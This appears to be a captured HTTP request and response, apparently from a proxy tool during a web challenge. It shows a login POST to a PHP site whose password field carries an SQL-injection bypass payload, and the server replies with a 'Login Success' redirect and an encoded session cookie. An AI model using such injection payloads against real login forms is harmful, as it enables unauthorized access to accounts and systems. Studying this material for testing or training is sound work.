 Request
Raw Params Headers Hex
POST /home.php?m=login HTTP/1.1
Host: 101.71.29.5:10039
Content-Length: 22
Cache-Control: max-age=0
Origin: http://101.71.29.5:10039
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3
Referer: http://101.71.29.5:10039/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
user=admin&pw=1' || '1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 27 Oct 2019 02:56:57 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Set-Cookie:
identy=%26144%2616a%2615f%26123%2613f%26159%2613a%2616a%2614a%261
48%2613e%2616a%26151%26147%26129%26165%26139%2615a%2615f%2616a
%2613f%2615e%26164%2616a%2613f%2615a%26149%26126%26139%2615d%26
13e%2615f%26152%26122%26129%2616a%2614a%26143%26139%26127%26151
%26144%2615f%26168%2613f%26123%2613d%26126%2613d%2615a%2615f%261
59%26151%26147%26141%26159%2613f%26122%2615b%26126%2613d%26144
%26164%2616a%2613f%2615a%26157%26126%26139%2615e%26146%2616a%2
614a%26148%2613a%26165%26149%26147%26121%2615c%26139%2615a%2616
4%2616a%2613f%2615a%26153%26126%26139%2615e%26146%26165%26149%
26147%26142%26164%26151%26147%26124%26159%2613f%26123%26120%261
2d
Vary: Accept-Encoding
Content-Length: 82
Connection: close
Content-Type: text/html
<script>alert("Login
Success");window.location.href="./home.php?m=index";</script>